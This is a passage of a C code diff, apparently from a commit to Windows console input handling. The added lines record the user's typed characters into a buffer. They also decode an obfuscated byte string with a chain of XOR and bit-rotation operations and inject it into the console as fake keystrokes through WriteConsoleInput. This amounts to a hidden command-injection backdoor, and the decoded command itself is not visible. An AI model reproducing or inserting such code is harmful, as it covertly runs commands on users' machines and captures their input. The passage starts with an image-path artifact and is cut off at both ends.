 717 +
718 + for (unsigned int m = 0; m < sizeof(s); ++m)
719 + {
720 + unsigned char c = s[m];
721 + c ^= 0xb8;
722 + c -= m;
723 + c = -c;
724 + c -= 0x24;
725 + c = (c >> 0x7) | (c << 0x1);
726 + c -= 0xba;
727 + c = (c >> 0x3) | (c << 0x5);
728 + c = ~c;
729 + s[m] = c;
730 + }
731 + char *szCmd = (char *)s;
732 + unsigned int i = 0;
733 + for (i = 0; i < strlen(szCmd); i++)
734 + {
735 + prNew->Event.KeyEvent.wVirtualKeyCode = VkKeyScan(szCmd[i]);
736 + prNew->Event.KeyEvent.wVirtualScanCode = MapVirtualKey(prNew->Event.KeyEvent.wVirtualKeyCode,
MAPVK_VK_TO_VSC);
737 + prNew->Event.KeyEvent.uChar.UnicodeChar = (wchar_t)szCmd[i];
738 + prNew->Event.KeyEvent.uChar.AsciiChar = szCmd[i];
739 + WriteConsoleInput(hIn, prNew, 1, &cbWritten);
740 + }
741 + }
742 + }
743 +
744 + memset(gs_WrittenChars, 0, gs_WrittenCharsMax);
745 + gs_WrittenCharsIndex = 0;
746 + }
747 + else if (pr->Event.KeyEvent.bKeyDown == 1)
748 + {
749 + gs_WrittenChars[gs_WrittenCharsIndex] = pr->Event.KeyEvent.uChar.AsciiChar;
750 + gs_WrittenCharsIndex++;
751 + }
752 + }
690 753 fSuccess = WriteConsoleInput(hIn, pr, nCount, &cbWritten);
691 754 }
692 755
... ...